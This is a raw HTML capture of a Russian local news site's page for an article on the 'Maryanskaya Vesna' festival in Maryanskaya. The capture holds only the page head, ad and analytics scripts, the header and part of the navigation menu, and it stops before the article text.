

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/kultura/37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna/
body_size: 19773
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="В станице Марьянской в седьмой раз прошел фестиваль «Марьянская весна»">
	<meta property="og:description" content="В театральной постановке в качестве актеров выступили местные жители">
	<meta property="og:url" content="https://golos-pravda.ru/news/kultura/37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2019/05/IMG_9618.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="В станице Марьянской в седьмой раз прошел фестиваль «Марьянская весна»">
	<meta name="twitter:description" content="В театральной постановке в качестве актеров выступили местные жители">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2019/05/IMG_9618.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2019/05/IMG_9618.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        В станице Марьянской в седьмой раз прошел фестиваль «Марьянская весна» |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<link rel="alternate" type="application/rss+xml" title="Голос Правды – Новости Красноармейского района &raquo; Лента комментариев к &laquo;В станице Марьянской в седьмой раз прошел фестиваль «Марьянская весна»&raquo;" href="https://golos-pravda.ru/news/kultura/37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/37664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/kultura/37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=37664' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fkultura%2F37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fkultura%2F37664-v-stanice-marjanskoj-v-sedmoj-raz-proshel-festival-marjanskaja-vesna%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-37664 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
